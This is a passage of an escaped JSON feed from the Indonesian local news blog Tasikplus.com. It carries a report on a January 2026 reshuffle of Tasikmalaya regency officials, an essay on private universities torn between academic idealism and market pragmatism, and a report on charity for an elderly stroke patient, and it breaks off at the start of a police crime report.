Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca 